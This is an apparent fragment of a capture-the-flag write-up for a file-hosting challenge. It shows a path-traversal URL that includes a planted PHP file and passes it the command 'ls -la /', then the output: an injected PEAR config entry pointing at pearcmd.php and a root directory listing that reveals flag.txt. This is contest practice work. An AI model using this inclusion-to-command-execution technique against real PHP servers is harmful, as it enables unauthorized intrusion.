 view-source:https://filestore.web.actf.co/?f=../../../../tmp/hello.php&1=ls -la /
1 #PEAR_Config 0.9
2 a:13:{s:7:"php_dir";s:84:"/&f=../../../../usr/local/lib/php/pearcmd.php&/total 1020
3 drwxr-xr-x   1 root  root    4096 Apr 26 07:46 .
4 drwxr-xr-x   1 root  root    4096 Apr 26 07:46 ..
5 d-wx-wx--x   1 root  root   20480 Apr 27 16:38 abyss
6 drwxr-xr-x   1 root  root    4096 Apr 21 18:50 bin
7 drwxr-xr-x   2 root  root    4096 Dec  9 19:15 boot
8 drwxr-xr-x   5 root  root     360 Apr 26 07:46 dev
9 drwxr-xr-x   1 root  root    4096 Apr 26 07:46 etc
10 -r--r-----   1 admin admin     38 Apr 21 06:05 flag.txt
11 drwxr-xr-x   2 root  root    4096 Dec  9 19:15 home
12 drwxr-xr-x   1 root  root    4096 Apr 12 03:31 lib
13 drwxr-xr-x   2 root  root    4096 Apr 11 00:00 lib64
14 ---x--s--x   1 admin admin 915104 Apr 21 08:15 list_uploads
15 ---x--s--x   1 root  root   17272 Apr 21 18:11 make_abyss_entry
16 drwxr-xr-x   2 root  root    4096 Apr 11 00:00 media
17 drwxr-xr-x   2 root  root    4096 Apr 11 00:00 mnt
18 drwxr-xr-x   2 root  root    4096 Apr 11 00:00 opt
19 dr-xr-xr-x 382 root  root       0 Apr 26 07:46 proc
20 drwx------   1 root  root    4096 Apr 14 18:16 root
21 drwxr-xr-x   1 root  root    4096 Apr 12 03:34 run
22 drwxr-xr-x   1 root  root    4096 Apr 12 03:34 sbin
23 drwxr-xr-x   2 root  root    4096 Apr 11 00:00 srv
24 dr-xr-xr-x  13 root  root       0 Apr 22 20:03 sys
25 drwxrwxrwt   1 root  root    4096 Apr 28 07:41 tmp
26 drwxr-xr-x   1 root  root    4096 Apr 11 00:00 usr
27 drwxr-xr-x   1 root  root    4096 Apr 12 03:31 var
28 drwxr-xr-x   1 root  root    4096 Apr 12 03:31 var